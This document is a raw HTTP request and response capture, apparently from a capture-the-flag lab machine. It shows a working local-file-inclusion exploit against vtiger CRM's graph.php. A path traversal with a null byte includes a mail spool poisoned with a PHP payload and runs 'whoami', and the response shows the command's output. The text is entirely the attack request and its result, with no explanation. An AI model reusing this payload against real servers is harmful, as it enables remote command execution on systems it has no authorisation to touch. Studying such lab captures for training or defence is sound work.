 GET /vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&
action&cmd=whoami HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: elastixSession=dirda03fe4n87pk9pova913r32
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2020 05:59:45 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 586
8
9 From test.com@beep.localdomain  Tue Jun 30 08:57:31 2020
10 Return-Path: <test.com@beep.localdomain>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from test.com (unknown [10.10.14.3])
14 by beep.localdomain (Postfix) with ESMTP id EF2C6D92FD
15 for <asterisk@localhost>
; Tue, 30 Jun 2020 08:56:26 +0300 (EEST)
16 Subject: exploit
17 Message-Id: <20200630055639.EF2C6D92FD@beep.localdomain>
18 Date: Tue, 30 Jun 2020 08:56:26 +0300 (EEST)
19 From: test.com@beep.localdomain
20 To: undisclosed-recipients:;
21
22 asterisk
23 asterisk
24 Sorry! Attempt to access restricted file.